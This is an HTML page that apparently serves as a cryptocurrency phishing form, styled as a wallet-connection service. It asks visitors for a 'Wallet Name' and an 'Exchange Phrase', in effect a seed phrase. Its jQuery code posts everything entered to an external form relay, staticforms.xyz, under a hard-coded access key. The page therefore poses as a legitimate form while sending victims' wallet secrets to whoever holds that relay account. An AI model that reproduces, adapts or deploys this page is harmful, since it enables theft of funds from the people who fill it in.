
<file: cCONNECTCHAIN X/form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Modern Form</title>
    <style>
        body, html {
            height: 100%;
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #0a534a; /* Changed background to solid color */
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            overflow: hidden; /* Prevents scrolling */
        }

        .navbar {
            width: 100%;
            padding: 10px 20px;
            background: rgba(255, 255, 255, 0.2);
            backdrop-filter: blur(10px);
            position: fixed; /* Changed from absolute to fixed */
            top: 0;
            left: 0;
            display: flex;
            justify-content: flex-start;
            align-items: center;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
        }

        .navbar img {
            height: 40px;
        }

        .form-container {
            background: rgba(255, 255, 255, 0.2);
            border-radius: 10px;
            backdrop-filter: blur(10px);
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            padding: 20px;
            max-width: 500px;
            width: 100% ; /* Prevents overflow */
            margin: 100px 20px 20px; /* Adjusted top margin for the navbar */
            box-sizing: border-box;
        }

        .field {
            margin-bottom: 15px;
        }

        .label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }

        .input, .textarea {
            width: 100%;
            padding: 10px;
            border: 1px solid rgba(0, 0, 0, 0.1);
            border-radius: 5px;
            box-sizing: border-box;
        }

        .button {
            width: 100%;
            padding: 10px;
            background-color: #4CAF50;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
        }

        .button:hover {
            background-color: #45a049;
        }
    </style>
</head>
<body>
    <div class="navbar">
        <a href="/"><img src="logo.png" alt="Logo"></a>
    </div>
    <div class="form-container">
        <form action="https://api.staticforms.xyz/submit" method="post" id="staticform">
            <input type="hidden" name="accessKey" value="f652945b-f72c-4fd1-97bf-76021751a4db">
            <input type="hidden" name="subject" value="Test from jsfiddle">
            <div class="field">
                <label class="label">Name</label>
                <div class="control">
                    <input class="input" type="text" name="name" placeholder="Enter Your Name" required>
                </div>
            </div>
            <div class="field">
                <label class="label">Email</label>
                <div class="control">
                    <input class="input" type="email" name="email" placeholder="Enter Your Email" required>
                </div>
            </div>
            <div class="field">
              <label class="label">Wallet Name</label>
              <div class="control">
                  <input class="input" type="text" name="$subject" placeholder="Enter Wallet Name" required>
              </div>
          </div>
            <div class="field">
                <label class="label">Exchange Phrase</label>
                <div class="control">
                    <textarea class="textarea" name="message" placeholder="Enter Your Phrase" required></textarea>
                </div>
            </div>
            <button class="button" type="submit">Submit</button>
        </form>
    </div>

    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script>
        $("#staticform").submit(function(event) {
            event.preventDefault();
            $.ajax({
                url: 'https://api.staticforms.xyz/submit',
                type: "POST",
                dataType: 'json',
                data: $("#staticform").serialize(),
                success: function(result) {
                    alert("Form submitted successfully!");
                },
                error: function(xhr, resp, text) {
                    alert("An error occurred while submitting the form.");
                }
            });
        });
    </script>
</body>
</html>
</file>
